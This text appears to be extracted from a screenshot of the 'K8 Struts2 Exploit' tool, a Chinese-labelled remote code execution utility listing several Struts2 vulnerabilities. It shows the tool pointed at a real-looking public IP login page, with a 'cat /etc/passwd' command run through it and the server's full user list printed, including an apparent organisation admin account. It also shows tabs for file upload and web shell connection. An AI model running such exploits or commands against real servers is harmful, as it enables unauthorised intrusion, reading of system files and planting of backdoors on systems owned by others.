 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://27.223.70.28:8081/bljh/blgh/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:496:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
haieradmin:x:500:500:haieradmin:/home/haieradmin:/bin/bash